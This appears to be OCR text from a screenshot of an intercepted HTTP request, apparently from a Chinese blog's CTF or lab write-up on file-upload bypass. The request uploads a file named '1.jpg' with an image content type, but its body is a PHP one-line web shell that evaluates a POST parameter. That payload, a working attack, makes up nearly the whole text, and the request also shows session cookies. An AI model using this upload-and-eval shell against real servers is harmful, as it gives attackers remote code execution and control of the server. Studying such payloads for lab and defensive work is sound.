 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 49.234.89.193:21024
Content-Length: 342
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://49.234.89.193:21024
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRTbrQEPDpdYPsyJ3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://49.234.89.193:21024/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: loginstate=true; userid=b82a3270-edd3-4458-9c2f-80c2d01ca57e; indent_type=space;
space_units=4; keymap=sublime; pma_lang=zh_CN; wp-editormd-lang=zh-CN;
PHPSESSID=95c1e6a6d7aa8f6ad096e8123606fcd9;
session=64930105-b850-4e0d-82a0-b070fe85905b.20nxZ3zTcwJ5z9KW_hqvQrKWCDg
Connection: close
------WebKitFormBoundaryRTbrQEPDpdYPsyJ3
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<script language='php'>@eval($_POST['gyy']);</script>
------WebKitFormBoundaryRTbrQEPDpdYPsyJ3
Content-Disposition: form-data; name="upload"
upload
------WebKitFormBoundaryRTbrQEPDpdYPsyJ3--
https://blog.csdn.net/solution123